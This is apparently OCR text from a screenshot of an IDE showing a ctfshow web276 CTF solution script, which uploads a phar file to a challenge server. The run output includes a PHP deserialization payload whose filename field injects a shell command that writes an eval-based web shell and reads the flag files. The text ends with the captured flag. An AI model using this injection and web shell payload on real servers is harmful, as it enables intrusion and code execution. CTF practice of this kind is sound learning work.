 python_test 〉 ctfshow 〉 web276 〉 web276.py
当前文件
项目
...
url.py ×
web31.py ×
web32.py ×
base64+url.py ×
test.py ×
web263.py ×
web276.py
python_test F:\NetSafety
ctfshow
web41异或运算
web276
phar.phar
web276.py
web31.py
web32.py
web33.py
web37.py
web55.py
web56.py
web57.py
web58.py
web67.py
web68.py
web81.py
web117.py
1 #!/usr/bin/python
2 # -- coding: utf-8 --
3 # Author: MTRleed
4 # file: web276
5 # time: 2023/11/9 16:35
6
7 import io
8 import requests
9 import threading
10
11 url = 'http://3600b060-7945-4e79-8d32-6bb587192e04.challenge.ctf.show/'
12 data = open('./phar.phar', 'rb').read()
13 flag = True
14
15 def write(): # 写入phar.phar
运行: web276 ×
<b>Warning</b>:  unlink(/var/www/html/phar://phar.phar): No such file or directory in <b>/var/www/html/index
work done5k��/~Db� � GBMB�
� � O:6:"filter":4:{s:8:"filename";s:44:"1|echo '<?=@eval($_POST[1])?>'>>1.php;tac f*";s:1
<?php __HALT_COMPILER(); ?>
$flag="ctfshow{a3dc8c6e-741a-44a6-bcb2-12625beb3fa2}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
书签
结构